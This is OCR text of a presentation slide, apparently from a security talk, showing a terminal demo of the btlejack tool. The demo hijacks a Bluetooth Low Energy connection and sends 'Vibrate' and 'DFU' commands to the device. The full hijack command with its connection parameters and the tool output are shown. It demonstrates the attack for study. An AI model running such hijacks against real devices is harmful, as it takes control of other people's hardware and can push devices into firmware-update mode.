 ubuntu_demo - VMware Workstation 14 Player (Non-commercial use only)
Player
Activities Terminal Sun 10:42
smea@ubuntu: ~
File Edit View Search Terminal Help
|-- Timeout: 4000 ms
[!] Connection lost, sniffing again...
^C[i] Quitting
smea@ubuntu:~$ sudo btlejack -f 0x88be70e4 -k 0x392421 -m 0x1fffffffff -t
BtleJack version 1.3
[i] Using cached parameters (created on 2019-08-11 10:40:17)
[i] Detected sniffers:
> Sniffer #0: fw version 1.3
> Sniffer #1: fw version 1.3
> Sniffer #2: fw version 1.3
[i] Synchronizing with connection 0x88be70e4 ...
✓ CRCInit: 0x392421
✓ Channel map is provided: 0x1fffffffff
✓ Hop interval = 36
✓ Hop increment = 11
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \o/
btlejack> write 0xe str Vibrate:20;
b'Vibrate:20;'
>> 16 05 01 00 04 00 13
>> 0a 0a 06 00 04 00 1b 0b 00 4f 4b 3b
btlejack> write 0xe str DFU;
b'DFU;'
Slide 63 of 72 English (United States) Notes Display Settings Comments 105%
ENG 10:42
US 2019-08-11